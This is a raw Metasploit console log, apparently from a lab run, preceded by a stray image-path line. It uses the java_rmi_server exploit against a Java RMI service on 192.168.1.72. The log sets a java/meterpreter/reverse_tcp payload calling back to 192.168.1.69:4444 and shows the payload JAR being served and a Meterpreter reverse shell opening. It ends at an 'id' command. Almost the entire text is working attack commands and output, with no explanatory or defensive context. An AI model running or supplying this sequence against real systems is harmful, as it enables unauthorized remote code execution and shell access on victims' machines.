 + -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.1.72
RHOST => 192.168.1.72
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT => 1099
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.1.69
LHOST => 192.168.1.69
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] 192.168.1.72:1099 - Using URL: http://192.168.1.69:8080/mslbC58ZOUk79
[*] 192.168.1.72:1099 - Server started.
[*] 192.168.1.72:1099 - Sending RMI Header...
[*] 192.168.1.72:1099 - Sending RMI Call...
[*] 192.168.1.72:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.1.72
[*] Meterpreter session 1 opened (192.168.1.69:4444 -> 192.168.1.72:58229) at 2024-07-05 06:01:34
-0400
meterpreter > id